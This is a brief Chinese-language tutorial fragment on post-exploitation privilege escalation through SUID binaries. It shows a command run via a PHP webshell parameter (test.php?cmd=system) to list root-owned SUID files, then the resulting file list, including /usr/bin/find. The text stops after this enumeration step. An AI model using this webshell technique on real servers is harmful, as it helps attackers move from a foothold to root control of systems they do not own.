 Webshell-权限提升
这里介绍一种使用 SUID 提权的方式
1. 通过下面的命令找到机器上具有 SUID 权限的文件
test.php?cmd=system( “find / -user root -perm -4000 -print 2> /dev/null");
2 /bin/umount
3 /bin/su
4 /bin/ping
5 /bin/mount
6 /usr/lib/eject/dmcrypt-get-device
7 /usr/lib/pt_chown
8 /usr/lib/openssh/ssh-keysign
9 /usr/bin/gpasswd
10 /usr/bin/chfn
11 /usr/bin/find
12 /usr/bin/chsh
13 /usr/bin/passwd
14 /usr/bin/sudo
15 /usr/bin/newgrp